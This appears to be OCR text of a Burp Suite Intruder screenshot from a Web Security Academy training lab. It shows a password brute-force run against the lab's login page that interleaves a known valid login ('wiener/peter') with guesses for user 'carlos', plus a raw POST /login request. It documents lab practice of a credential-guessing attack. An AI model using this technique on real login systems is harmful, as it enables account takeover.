 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
91 wiener peter 302 188
94 wiener peter 302 188
97 wiener peter 302 188
100 wiener peter 302 188
103 wiener peter 302 188
106 wiener peter 302 188
109 wiener peter 302 188
112 wiener peter 302 188
115 wiener peter 302 188
118 wiener peter 302 188
121 wiener peter 302 188
124 wiener peter 302 188
127 wiener peter 302 188
130 wiener peter 302 188
133 wiener peter 302 188
136 wiener peter 302 188
139 wiener peter 302 188
142 wiener peter 302 188
145 wiener peter 302 188
148 wiener peter 302 188
63 carlos soccer 302 188
150 carlos moon 200 3320
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a3000c4047592ab820f5b1900220014.web-security-academy.net
3 Cookie: session=jbQCfOIBBj1dtccc6FvgxVRwVu9sMre6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a3000c4047592ab820f5b1900220014.web-security-academy.net
11 Referer: https://0a3000c4047592ab820f5b1900220014.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&password=soccer
Search...
Finished